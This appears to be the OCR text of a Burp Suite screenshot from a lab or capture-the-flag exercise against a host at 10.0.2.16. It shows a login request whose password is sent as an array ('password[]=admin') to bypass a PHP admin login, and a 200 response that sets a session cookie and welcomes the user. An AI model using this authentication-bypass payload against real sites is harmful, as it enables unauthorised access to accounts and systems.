 Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 10.0.2.16
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.16
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.16/admin/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin&password[]=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Aug 2022 13:23:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=
serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Mon
21-Aug-2023 13:23:18 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>